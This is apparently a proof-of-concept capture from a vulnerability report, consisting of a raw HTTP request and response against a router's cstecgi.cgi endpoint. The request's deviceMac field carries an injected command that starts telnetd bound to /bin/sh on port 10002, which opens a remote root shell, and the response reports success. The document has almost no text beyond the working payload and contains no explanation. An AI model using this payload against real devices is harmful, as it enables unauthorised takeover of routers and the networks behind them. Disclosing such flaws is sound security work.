 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 105
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/top.asp?timestamp=1645506134
Cookie: SESSION_ID=2:1645507767:2
{"topicurl":"setting/setDeviceName","deviceMac":"';telnetd -l
/bin/sh -p 10002;'","deviceName":"pjqwudi"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 98
Pragma: no-cache
Cache-Control: no-cache
Date: Tue, 22 Feb 2022 06:34:34 GMT
Server: lighttpd/1.4.20
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}